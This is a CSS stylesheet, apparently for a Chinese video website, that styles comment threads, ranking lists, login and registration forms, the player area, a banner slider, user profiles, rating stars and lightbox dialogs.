.comment-time .date-time strong{display:block;color:#999;line-height:14px;text-align:left;width:49px;margin-top:4px;line-height:20px}
.comment-post{width:897px;overflow:hidden;float:right}
.comment-post-arrow{width:10px;height:15px;overflow:hidden;margin-top:17px;float:left;position:relative;background:url(../images/comment-arrow.gif) 0 0 no-repeat}
.comment-post-cnt{width:866px;overflow:hidden;float:right;padding:10px;margin-left:-1px;border:1px solid #e3e3e3;background-color:#f9f9f9;border-radius:4px}
.comment-avatar{width:50px;float:left;overflow:hidden}
.comment-avatar img{display:block;width:50px;height:50px;overflow:hidden;border-radius:2px;background-color:#eee}
.comment-body{width:805px;overflow:hidden;float:right}
.comment-text{line-height:25px;font-size:14px;word-wrap:break-word}
.comment-text .user,.comment-text a{color:#e12160}
.comment-text em{margin-right:5px}
.comment-assist{height:14px;line-height:14px;overflow:hidden;margin-top:8px;padding-right:4px}
.comment-assist a{color:#999}
.comment-assist a:hover{color:#e12160}
.comment-assist span a{margin-right:10px}
.comment-replay{width:805px;margin-top:5px;overflow:hidden}
.comment-replay-arrow{width:17px;height:10px;overflow:hidden;position:relative;margin:0 0 0 781px;background:url(../images/comment-arrow.gif) -10px 0 no-repeat}
.cmt-forward .cmt-replay-arrow{margin:0 0 0 15px}
.comment-replay-cnt{width:783px;overflow:hidden;padding:10px;margin-top:-1px;border:1px solid #e3e3e3;background-color:#fbfbfb;border-radius:2px}
.comment-replay .ui-textarea{width:765px;height:60px;line-height:20px;border-color:#ccc;background:url(../images/input-focus.gif) 0 0 repeat-x #fff}
.comment-replay-assist{width:783px;height:30px;line-height:30px;overflow:hidden;padding-top:4px}
.comment-replay-assist p{float:left}
.comment-replay-assist .ui-button{float:right;margin:0;height:28px;line-height:28px;font-size:12px;background-color:#666}
.comment-box{margin:0 0 0 70px;padding:6px 10px;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.comment-name{height:24px;line-height:24px;color:#e12160}
.comment-name a{color:#e12160}
.comment-review .comment-name a{color:#333;font-size:14px;font-weight:700}
.comment-review .comment-name a:hover{color:#e12160}
.comment-cnt{color:#333;line-height:20px;font-size:12px}
.comment-cnt a{color:#e12160}
.comment-review .comment-cnt{font-size:14px;line-height:24px;padding:5px 0 3px 0}
.comment-do{height:24px;line-height:24px;overflow:hidden;font-size:12px;margin:5px 0 0 0}
.comment-do em{color:#ccc;margin:0 3px}
.comment-do .date-time{color:#999}
.comment-do .date-time a{color:#e12160;margin:0 5px 0 0}
.comment-do .date-time,.comment-do strong{font-family:Tahoma,Arial,Helvetica,sans-serif}
.comment-do strong{font-size:11px;-webkit-text-size-adjust:none}
.comment-reply{padding-bottom:15px;overflow:hidden}
.comment-reply li{padding:10px 0 0 70px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
#play-help .box{border-color:#390}
#play-help .play-help-item{padding:5px 18px 18px 18px}
#play-help .play-help-item h3{display:inline;background:#fff;line-height:30px;padding:0 10px;font-size:14px;color:#390;font-weight:700;position:relative;margin:0 0 0 10px}
#play-help .play-help-item ul{display:block;overflow:hidden;color:#333;line-height:22px;padding:15px 0 10px 0;border:1px solid #ddd;backgrounds:#eafde0;margin-top:-15px}
#play-help .play-help-item li{padding:3px 18px 3px 33px;background:url(../images/dot.gif) 20px 11px no-repeat}
#play-help .play-help-item li.skills{border-top:1px solid #ddd;margin-top:10px;padding-top:10px;background-position:20px 18px}
#play-help .play-help-item li label{color:#390}
#play-help .play-help-item li a{color:#e12160}
.back-top{width:73px;height:19px;line-height:20px;display:block;text-indent:18px;overflow:hidden;border:1px solid #e8e8e8;background:url(../images/back-top.gif) 6px 5px no-repeat;background-color:#f5f5f5;position:absolute;right:0;top:-1px}
#back-to-top{position:fixed;right:20px;bottom:230px;display:none;z-index:999999}
#back-to-top a{width:50px;height:50px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/back-to-top.gif) 0 0 no-repeat #9f9f9f}
#back-to-top a:hover{background-position:-50px 0;background-color:#18c2c8}
.top-catalog{width:131px;border:0 none;padding-top:9px}
.top-catalog h2,.top-catalog li{padding:1px 0;overflow:hidden}
.top-catalog a{display:block;height:35px;line-height:35px;overflow:hidden;font-size:14px;text-align:center}
@-moz-document url-prefix(){.top-catalog a{line-height:33px}
}
.top-catalog a:hover{text-decoration:none;background-color:#eee}
.top-catalog .current a{color:#fff;font-weight:700;background-color:#18c2c8}
/*排行榜*/
.top-item-box{width:1000px;margin:10px auto 20px;}
.top-item-box .ui-title{height:50px;line-height:50px; text-align:center;background-color:#4c8fe8; color:#fff; font-size:16px;}
.top-item{width:333.3px;overflow:hidden;float:left;}
.top-item h5{color:#4c8fe8;height:35px;line-height:35px;font-size:14px; text-align:center;border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-top:1px #4c8fe8 dashed;}
.top-item-box .top-list{ border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-bottom:1px #4c8fe8 dashed;}
.lasted-list li,.top-list li,.top-list-detail li{width:300px;height:35px;line-height:35px; border-bottom:1px #ddd dashed;margin:0 auto;}
.top-list li a{display:block;width:100%;height:35px;overflow:hidden;color:#666; font-size:14px;}
.top-list li a:hover{text-decoration:none;color:#333;background-color:#fcfcfc}
.top-list li a:hover .tit{color:#4c8fe8;}

.top-list .hits,.top-list .num,.top-list .score,.top-list .tit,.top-list-detail span{display:block;float:left;height:35px;overflow:hidden}
.top-list .num,.top-list-detail .num{font-size:14px;text-align:center;width:23px;margin-right:3px}
.top-list .stress,.top-list-detail .stress{color:#e12160}
.top-list .tit{width:230px;font-size:14px;cursor:pointer}
.top-list .hits,.top-list .score{float:right;text-align:right}
.top-list li .score{color:#e12160}
.top-list li .hits{color:#999}
.ui-top-tab-item{display:none;padding:10px 20px}
.ui-top-tab-item-current{display:block}
.top-list-detail li{width:826px;border-width:0 0 1px 0}
.top-list-detail .num{font-size:16px;font-weight:400;width:50px}
.top-list-detail .tit{width:300px;font-size:14px}
.top-list-detail .area{width:150px;text-align:center;font-size:14px}
.top-list-detail .type{width:200px;text-align:center;font-size:14px}
.top-list-detail .score{padding-right:10px;float:right;font-size:14px;color:#e12160}

.lasted-list li{width:960px;border-width:0 0 1px 0}
.lasted-num,.lasted-tags,.lasted-time,.lasted-tit,.lasted-type{height:35px;overflow:hidden;text-align:center}
.lasted-num{width:30px;color:#e12160;font-size:12px;font-family:simsun}
.lasted-tit{width:350px;text-align:left}
.lasted-tit h5{font-size:14px}
.lasted-type{width:200px;font-size:14px}
.lasted-tags{width:200px}
.lasted-list em{margin:0 7px}
.lasted-time{width:180px;text-align:right;color:#666}


.onShow{background-image:url(../images/valid/onShow.gif);background-position:9px 9px}
.onFocus{color:#26c;border-color:#cdd9f5;background-image:url(../images/valid/onFocus.gif);background-color:#e9f7ff}
.onError{color:#c00;border-color:#f3dbcb;background-image:url(../images/valid/onError.gif);background-color:#FFF2E9}
.onCorrect{color:#080;border-color:#cdefd0;background-image:url(../images/valid/onCorrect.gif);background-color:#E9FFEB}
.onLoad{background-image:url(../images/valid/onLoad.gif);background-position:6px 7px}
.ui-message-fixed{position:absolute}
.ui-form-checkbox{margin:-15px 0 15px 0}
.ui-label-checkbox{float:left;height:35px;line-height:35px;overflow:hidden;margin:0 10px 0 0;font-size:14px;cursor:pointer}
.ui-label-checkbox input{float:left;margin:12px 5px 0 0;cursor:pointer}
#validate-code img{width:180px;height:50px;float:left;display:block;overflow:hidden;margin:0 10px 0 0;vertical-align:top;cursor:pointer}
.validate-code-btn{clear:both;line-height:18px;padding:5px 0 0 0}
.w40{width:40px}
.w50{width:50px}
.w100{width:100px}
.w110{width:110px}
.w130{width:130px}
.w150{width:150px}
.w160{width:160px}
.w162{width:162px}
.w170{width:170px}
.w180{width:180px}
.w190{width:190px}
.w220{width:220px}
.w230{width:230px}
.w250{width:250px}
.w300{width:300px}
.w320{width:320px}
.w350{width:350px}
.w360{width:360px}
.w370{width:370px}
.w400{width:400px}
.w455{width:455px}
.w460{width:460px}
.w465{width:465px}
.w650{width:650px}
.w670{width:670px}
.w870{width:870px}
.w900{width:900px}
.ui-link-cnt{margin-right:-10px}
.ui-link{display:block;height:28px;line-height:26px;text-align:center;overflow:hidden;cursor:pointer;font-size:12px;padding:0 12px;font-weight:700;color:#666;float:left;margin:0 10px 0 0;border:1px solid #ccc;background:url(../images/ui-link.gif) 0 0 repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.ui-link:hover{text-decoration:none;border-color:#18c2c8;background-position:0 -28px}
.ui-link em.icon,.ui-link span.icon{display:block;width:15px;height:15px;overflow:hidden;float:left;margin:5px 2px 0 0;background-position:0 0;background-repeat:no-repeat}
.ui-link span.write{background-image:url(../images/write.gif)}
.ui-link span.del{background-image:url(../images/trash.gif)}
.ui-link span.set{background-image:url(../images/set.gif)}
.ui-link span.add{background-image:url(../images/a-home.gif)}
.ui-link-small{height:23px;line-height:21px;font-weight:400;padding:0 8px}
.form-bar{width:360px;text-align:center;margin:25px 0 0 0;border-left:1px dotted #ccc}
#sign-header{padding:13px 0 0 0}
.sign-focus .ui-title{height:45px;line-height:45px;overflow:hidden;padding:0 15px;font-size:14px;border-bottom:1px solid #eee}
.sign-focus .ui-title h2{font-size:16px;font-weight:700;color:#e12160}
.sign-focus .ui-title span{float:right}
.sign-focus a{color:#e12160}
.sign-focus .ui-cnt{padding:15px;overflow:hidden;background-color:#fff}
#sign-primary{float:left;width:680px;overflow:hidden}
#sign-primary .ui-input{margin-right:10px}
#sign-primary .ui-message{width:230px}
#sign-primary #validateTip{width:150px}
#sign-primary .ui-button{height:40px;line-height:40px}
#sign-primary .qire-notice{width:420px;padding:7px 10px 7px 45px;float:left;font-size:14px;background-position:10px center}
#sign-app{width:220px;overflow:hidden;margin-top:25px;padding:0 0 10px 30px;border-left:1px solid #eee}
.sign-app-list h5{font-size:14px;color:#333;padding-bottom:10px}
.sign-app-list img{display:block;float:left;margin:10px 0 0 0}
.sign-app-block{width:202px;margin:10px 0;overflow:hidden;line-height:23px;color:#999;padding:3px;border:1px solid #e6d8b9;background-color:#feffe6;border-radius:2px}
.sign-app-block img{width:50px;height:50px;overflow:hidden;margin:0;background-color:#eee}
.sign-app-block p{width:142px;float:right;overflow:hidden}
.sign-app-block span{font-weight:700;color:#666;line-height:18px;display:inline-block;padding-top:2px}
.sign-app-block strong{color:#e12160}
.sign-app-tips li{line-height:22px;padding:0 0 3px 10px;overflow:hidden;background:url(../images/dot.gif) 0 8px no-repeat}
#login-box .sign-app-login{padding:0 0 30px 110px}
#login-box .sign-app-block p{width:340px;padding-top:2px}
#login-callback .ui-form{clear:none}
#login-callback .ui-form-item{margin:0 0 10px 0}
#login-callback .ui-form-label{float:none;text-align:left;clear:both}
#login-callback .ui-form-field{clear:left}
#login-callback .ui-button{margin-top:10px}
.ui-callback-img{text-align:center;width:112px;height:112px;overflow:hidden;padding:63px 0 0 63px}
.ui-callback-img img{width:100px;height:100px;display:block;padding:5px;border:1px solid #ddd;background-color:#fff}
#reg-box .caption h2{background-position:0 -40px}
#reg-box .caption h3{font-weight:700;color:#e12160}
#login-box .caption h2{background-position:0 -60px}
#getpw-box .caption h2{background-position:0 -80px}
#email-validation .caption h2{background-position:0 -100px}
.activation{text-align:center;font-size:14px;padding:20px 0 10px 0}
.activation h3{font-weight:700}
.activation p{padding:20px 0}
.activation .btn a{color:#fff;padding:7px 10px;font-weight:700;border:1px solid #f95084;background:#f95084}
.activation .btn a:hover{text-decoration:none;background:#e12160}
.activation .faq{padding:20px;font-size:12px}
#email-again{width:925px;margin:10px;overflow:hidden;padding:15px 0 5px 20px;border:1px solid #eee;background:#f8f8f8}
#email-again h5{font-weight:700;font-size:14px}
#email-again li{line-height:26px}
#email-again .ui-form-item{width:900px;padding-top:10px}
#email-again .ui-label{height:28px;line-height:28px;font-size:12px;padding:0}
#email-again .ui-input{line-height:26px;height:26px;padding:0;margin:0 10px 0 0}
#email-again .ui-button{height:28px;line-height:28px;float:left}
#email-again .ui-message{float:none;clear:both;background:0 0;text-align:left;border:0;height:28px;line-height:28px;padding:0;margin-top:-28px;position:relative;z-index:3}
@-moz-document url-prefix(){#email-again .ui-message{position:absolute}
}
#email-again #verimg{margin-top:5px}
.reg-agreement{padding:10px;line-height:22px}
.reg-agreement .h3{font-weight:700;font-size:14px}
.reg-agreement .h4{font-weight:700;font-size:12px;margin-top:10px}
.reg-agreement p{padding:5px 0}
.reg-agreement .p1{text-indent:24px}
.reg-agreement .p2{padding-left:24px}
#play-focus{padding:10px 0;overflow:hidden;background-color:#333}
#player1{width:690px;float:left;overflow:hidden;background-color:#000}
#player-union{width:300px;float:right;overflow:hidden;margin:-13px 0 0 0}
#player-union .player-union{width:300px;height:250px;display:block;margin:13px 0 0 0}
.playbox-bottom{width:1000px;overflow:hidden;margin:0 auto;position:relative}
.playbox-bottom .ui-sponsor{width:1000px;margin:0 auto;margin-top:10px;overflow:hidden;background:0 0}
.copyright-notice{color:#666;width:970px;padding:15px;margin:0 auto;overflow:hidden;background-color:#222}
#channel-nav{height:37px;overflow:hidden;background-color:#000}
.channel-catalog li{text-align:center;float:left;font-size:14px;height:37px;line-height:35px;overflow:hidden;border-left:1px solid #111}
.channel-catalog li a{display:block;color:#999;height:100%;padding:0 18px}
#live-channel-catalog li a{padding:0 16px}
.channel-catalog li a:hover{color:#fff;text-decoration:none;font-weight:700;background-color:#111}
.channel-catalog li.top{float:right;font-size:12px;font-weight:700;border-right:1px solid #111}
.channel-focus{padding:23px 0 17px;overflow:hidden;background-color:#111}
#live-focus{margin-bottom:-10px}
#live-play{margin-top:10px}
#live-tvmao{margin-top:30px}

/*频道页banner切换效果*/
.channel-silder{height:310px;overflow:hidden;position:relative}
.channel-silder-panel{width:1000px;overflow:hidden;float:left;position:relative}
.channel-silder-img{width:230px;overflow:hidden;float:left}
.channel-silder-img img{width:225px;height:300px;display:block;overflow:hidden;border:2px solid #191919;background:url(../images/loading.gif) no-repeat scroll center center transparent}
.channel-silder-intro{width:500px;height:310px;line-height:24px;overflow:hidden;color:#999;font-size:14px;padding:0 20px;float:left}
.channel-silder-title{padding-bottom:10px;height:60px;line-height:30px;overflow:hidden;color:#ffd200; position:relative;}
.channel-silder-title h2{}
.channel-silder-title a{color:#fff;font-size:20px;}
.channel-silder-title span{ display:block; position:absolute; right:10px; top:10px;color:#fff;font-size:14px;}
.channel-silder-title span i{color:#ffd200;font-size:26px; font-style:normal;}

.channel-silder-info{width:500px;height:100px;overflow:hidden}
.channel-silder-info li{width:250px;height:30px; line-height:30px; color:#ccc;overflow:hidden;float:left;white-space:nowrap;}
.channel-silder-info li.long{width:500px;}
.channel-silder-info li.long a{ color:#ccc;}
.channel-silder-info li.long a:hover{ color:#ffd200;}
.channel-silder-desc span,.channel-silder-info li span{color:#ccc; line-height:28px;}
.channel-silder-desc{margin-top:10px;color:#ccc;}

.channel-silder-play{display:block;width:136px;height:30px;overflow:hidden;text-indent:-999px;margin-top:10px;background:url(../images/silder-play.png) 0 -30px no-repeat}
.channel-silder-play:hover{background-position:0 0}
.ui-silder-panel-item{width:240px;height:320px;float:left;position:relative;overflow:hidden}
.ui-silder-panel-item img{width:240px;height:320px;display:block;overflow:hidden}
.ui-silder-panel-item .bg,.ui-silder-panel-item h5{width:226px;height:30px;line-height:28px;overflow:hidden;position:absolute;bottom:0;left:0;padding:0 7px}
.ui-silder-panel-item .bg{background-color:#000;filter:alpha(opacity=80);opacity:.8;z-index:8}
.ui-silder-panel-item h5{font-family:"Microsoft Yahei";font-size:14px;height:30px;color:#fff;z-index:9}
.channel-silder-nav{width:237px;height:310px;margin:0 auto;top:0px;right:0;position:absolute;overflow:hidden;}
.channel-silder-nav li{float:left;margin:0 0 5px 5px;border:2px solid #191919}
.channel-silder-nav li.on{border-color:#fff}
.channel-silder-nav img,.channel-silder-nav li{display:block;width:70px;height:94px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}

#specail-focus{border:0 none;background:0 0}
.specail-item{width:1016px;overflow:hidden;clear:both}
.specail-item li{width:218px;height:108px;float:left;overflow:hidden;margin:0 16px 10px 0;padding:10px 10px 14px 10px;background:url(../images/specail-list.png) 0 0 no-repeat}
.specail-item .play-img{width:210px;height:100px;margin:0}
.specail-item .play-img img{width:210px;height:100px}
.specail-item .play-img .mask{width:210px}
.specail-item .play-img .text{width:200px;text-align:center}
.specail-item h5{font-size:14px;font-weight:700}
.sspecail-item p{height:24px;line-height:24px;overflow:hidden;color:#333}
.specail-item p a.more{color:#e13160;padding-right:8px;margin-left:10px;background:url(../images/a3.gif) right 6px no-repeat}
#specail-page{width:960px;height:300px;overflow:hidden;padding:20px;margin-top:10px;position:relative;background-color:#000}
.specail-banner,.specail-banner img{display:block;width:960px;height:300px;margin:0 auto;overflow:hidden}
.specail-desc,.specail-mask{width:280px;height:260px;overflow:hidden;position:absolute;top:40px;right:40px;z-index:2;border-radius:2px}
.specail-mask{background-color:#18c2c8;filter:alpha(opacity=50);opacity:.5;z-index:1}
.specail-desc h2{height:50px;line-height:50px;font-weight:700;font-size:20px;color:#fff;margin:0 20px;font-family:"Microsoft Yahei";overflow:hidden;border-bottom:1px solid #87d6b7}
.specail-desc p{width:240px;height:178px;overflow:hidden;line-height:23px;padding:10px 20px;font-size:14px;color:#fff}
#specail-list{padding-top:10px;overflow:hidden}
.sitemap-item{overflow:hidden;font-size:14px}
.sitemap-item h2{height:40px;line-height:40px;overflow:hidden;font-size:16px;font-weight:700;padding:0 15px;font-family:"Microsoft Yahei";border-bottom:1px solid #f0f0f0;background-color:#fcfcfc}
.sitemap-list{width:960px;line-height:24px;overflow:hidden;padding:19px;border-bottom:1px solid #eee}
.sitemap-list dt{float:left;width:65px;overflow:hidden;font-weight:700;color:#e12160}
.sitemap-list dd{float:right;width:895px;overflow:hidden}
.sitemap-list li{width:149px;float:left}
#movie-tips{width:auto;margin:0 0 5px 0;color:#8e840c;padding:8px 10px;border:1px solid #e6db55;background:#fffbcc}
#movie-tips .bd{color:#080}
#movie-tips .hd{color:red}
#movie-tips .ts{color:#333}
#movie-tips .yellow{color:#00f}
#movie-tips a{color:#e12160}
#movie-tips .line{border-bottom:1px solid #e6db55;padding-bottom:10px;margin-bottom:10px}
#water-fall{width:1012px}
.ui-waterfall{width:239px;border:1px solid #ddd;background:#fff;float:left;overflow:hidden;margin:12px 12px 0 0;box-shadow:0 1px 3px #eee;border-radius:2px}
.ui-waterfall:hover{border-color:#ccc;box-shadow:0 1px 3px #ddd}
.ui-waterfall .fall-img{width:211px;height:290px;overflow:hidden;padding:14px 14px 0 14px;position:relative}
.ui-waterfall .fall-img img{display:block;width:211px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.fall-ing-bg{width:211px;height:24px;display:block;overflow:hidden;background-color:#000;position:absolute;left:14px;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:9}
.fall-ing-txt{width:201px;height:24px;line-height:24px;display:block;overflow:hidden;font-size:12px;position:absolute;left:11px;bottom:0;padding:0 5px;text-align:right;z-index:11;color:#fff;white-space:nowrap}
.ui-waterfall .fall-desc{width:210px;line-height:18px;overflow:hidden;padding:7px 14px;color:#999}
.fall-action{width:144px;height:26px;top:16px;left:16px;position:absolute;display:none}
.fall-action .ks-btn{display:block;width:69px;height:26px;line-height:26px;overflow:hidden;text-align:left;color:#fff;text-indent:30px;margin:0;background:url(../images/koushui.gif) no-repeat}
@-moz-document url-prefix(){.fall-action .ks-btn{line-height:23px}
}
.fall-action .ks-btn:hover{color:#fff}
.fall-action .ks-fav{background-position:0 0;float:left}
.fall-action .ks-rss{background-position:-69px 0;float:right}
.fall-action .ks-fav-ed{background-position:0 -26px;color:#888;text-indent:26px}
.fall-action .ks-rss-ed{background-position:-69px -26px;color:#888;text-indent:26px}
.fall-action .ks-fav-ed:hover,.fall-action .ks-rss-ed:hover{color:#666}
.ui-waterfall .fall-comment{width:239px;overflow:hidden;color:#999;border-top:1px solid #ddd;background:#f9f9f9}
.fall-comment .viewmore{width:227px;font-size:12px;padding:4px 6px 8px 6px;text-align:center;overflow:hidden;border-top:1px solid #fff}
.fall-comment li{width:227px;font-size:12px;padding:4px 6px 6px 6px;overflow:hidden;border-top:1px solid #fff;border-bottom:1px solid #ddd}
.fall-comment li img{display:block;width:30px;height:30px;overflow:hidden;float:left;margin-top:2px;border-radius:3px}
.fall-comment li p{width:190px;overflow:hidden;float:right}
.fall-comment li p a,.fall-comment li p span{color:#e12160}
#page-error{width:720px;overflow:hidden;margin:0 auto;margin-top:50px}
.page-error-focus{margin-bottom:-20px}
#page-error-img{width:289px;height:363px;overflow:hidden;text-align:center;float:left}
#page-error-img h1{width:246px;height:150px;margin:30px auto;overflow:hidden;text-indent:-999px;background:url(../images/404.png) 0 0 no-repeat}
#page-error-img p{line-height:24px;overflow:hidden}
#page-error-img p a{color:#e12160;margin:0 5px}
#error-directory{width:429px;margin:0 auto;overflow:hidden;border-color:#ccc;border-width:1px;float:right}
#error-directory .ui-search{width:407px}
#error-directory .search-input{width:371px}
#error-directory .directory-item{width:429px;border:0;margin:0}
#error-directory .directory-list{width:429px}
#error-directory .directory-list dl{width:419px;margin:0;border:0;padding:10px;border-top:1px solid #f0f0f0}
#error-directory .directory-list dt{float:left;width:80px;height:24px;line-height:24px;margin-right:10px;padding:9px 5px;text-align:center;background-color:#eee}
#error-directory .directory-list dd{margin-right:15px}
#error-directory .directory-list dl.wei dt{padding:2px 5px}
#error-directory .directory-list dl.wei dd{line-height:28px}
#ui-personal{width:998px;border:1px solid #ddd;background:url(../images/pro-line.gif) 0 0 repeat-y #fff}
#personal-nav{width:746px;height:36px;overflow:hidden;margin-top:44px;background:#21cad0;border-radius:2px;float:right}
#personal-nav ul{overflow:hidden;height:36px}
#personal-nav li{float:left;height:36px;font-size:14px;text-align:center}
#personal-nav a{display:inline-block;height:36px;line-height:34px;overflow:hidden;padding:0 23px;font-weight:700;color:#fff}
#personal-nav a:hover,#personal-nav li.current a{color:#fff;text-decoration:none;background-color:#06b1b7}
.personal-nav a:hover{background-color:#14bcc2}
#personal-bar{width:210px;overflow:hidden;float:left;background-color:#f2f2f2}
.personal-info{width:170px;margin:20px;overflow:hidden}
.personal-info .avatar{display:block;width:160px;height:160px;overflow:hidden;padding:1px;margin:0 auto;border:1px solid #ddd;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05)}
.personal-info ul{width:210px;border-bottom:1px dotted #ccc;overflow:hidden;clear:both;padding:10px 0}
.personal-info li{float:left;height:50px;overflow:hidden;padding:0 10px}
.personal-info li.line{height:35px;margin-top:7px;padding:0;width:1px;background:#d7d7d7}
.personal-info li a{font-size:16px;color:#e12160}
.personal-visitors{width:170px;margin:20px;overflow:hidden}
.personal-visitors h3{font-weight:700;color:#333}
.visitor-list{overflow:hidden;margin-top:3px}
.personal-visitors li{width:210px;line-height:20px;overflow:hidden;padding:6px 0;color:#666}
.personal-visitors img{display:block;width:50px;height:50px;float:left;margin-right:10px;overflow:hidden;border-radius:2px;background-color:#fff}
.personal-visitors h5{margin-top:3px;font-weight:700}
.personal-visitors h5 a{color:#e12160}
#personal-box{width:787px;overflow:hidden;float:right}
.personal-intro{overflow:hidden;padding:10px 30px 20px 30px}
.personal-intro h5{font-size:16px;font-family:"Microsoft Yahei";color:#333;padding:7px 0}
.personal-intro h5 a{font-size:12px;color:#e12160;font-weight:400;margin-left:10px;font-family:Tahoma}
.personal-intro h5 span{float:right}
.personal-intro h5 .promsg-btn{color:#333;display:inline-block;background-color:#eee;height:24px;line-height:24px;border-radius:2px;padding:0 8px}
.personal-intro h5 .promsg-btn:hover{color:#e12160;text-decoration:none;background-color:#ddd}
.personal-intro li{font-size:12px;color:#666;line-height:22px;font-size:12px}
.personal-intro li span{padding:0 0 0 18px;display:inline-block;background:url(../images/infos.gif) no-repeat}
.personal-intro li span.sex{background-position:0 0;width:70px}
.personal-intro li span.birthday{background-position:0 -20px;width:110px}
.personal-intro li span.address{background-position:0 -40px}
.personal-intro li span.regtime{background-position:0 -100px;width:201px}
.personal-intro li span.lastlogin{background-position:0 -120px}
.personal-intro li span label{color:#666}
#personal-box h2{font-size:14px;font-weight:700;color:#e12160;padding:9px 30px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f0f0f0}
.personal-cnt{width:760px;overflow:hidden;padding:15px 10px 30px 15px}
.personal-cnt .img-list{width:760px;margin:0;overflow:hidden;padding-bottom:1px;zoom:1;border-left:1px solid #eee}
.personal-cnt .img-list li{width:151px;height:215px;border-top:1px solid #eee;margin-bottom:-1px}
#user-comment-cnt .ui-pages{padding:10px 0 0 0}
.user-comment{width:760px}
.user-comment li{width:740px;padding:10px}
.user-comment .comment-post-self{width:680px;margin:0;overflow:hidden;float:right}
.user-comment .comment-post-cnt{width:649px;padding:8px 10px 10px 10px}
.user-comment .comment-body{width:649px;float:none}
.user-comment .cmt-txt span{color:#999;margin:0 3px}
.user-comment .cmt-txt .cmt-user{color:#e12160}
.user-comment .comment-replay{width:649px}
.user-comment .comment-replay-arrow{margin:0 0 0 635px}
.user-comment .comment-replay-cnt{width:627px}
.user-comment .comment-replay .ui-link-cnt{width:627px}
.Gold{display:inline-block;width:125px}
.Gold span{float:left;width:25px;height:22px;cursor:pointer}
.Gold .all{background:url(../images/pf.png) repeat}
.Gold .half{background:url(../images/pf.png) 25px 0 repeat}
.Gold .none{background:url(../images/pf.png) 51px 0 repeat}
.Goldnum{font:700 21px Arial;color:#e02e2e;font-size:14px;height:32px}
.Golder{font-size:14px;color:#999}
.Goldtitle{display:none;position:absolute;background:#FFF;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#E4E4E4;border-bottom-color:#E4E4E4;height:25px;line-height:30px;text-align:center;color:red;filter:alpha(opacity=100);opacity:1}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
